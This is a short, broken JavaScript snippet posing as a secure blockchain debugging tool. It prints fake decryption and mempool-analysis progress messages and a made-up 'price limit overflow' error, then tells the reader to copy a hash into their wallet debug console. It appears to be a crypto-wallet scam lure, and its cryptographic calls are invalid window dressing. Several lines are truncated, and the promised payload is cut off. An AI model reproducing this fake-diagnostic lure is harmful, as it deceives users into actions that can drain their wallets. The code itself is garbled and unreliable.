
// [SECURE_DEBUG] SessionID: o3yjau5ncqk

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_sync, 
console.info("Target: Square root price limit ove
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-256"},true,["en
crypt"]);

  const auth_token = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(30)}, 
_0xBlock, {name:"AES-GCTR",length:256}, true, ["e
  console.log("%c[DECRYPTING] contract_logic...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xab81c01e inside Square root price limit overflow");

  console.error("CRITICAL ERROR: Manual patch required for Square root price limit overfl
ow");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-wei
ght:bold;");

}, 1800);
COPY_DEBUG_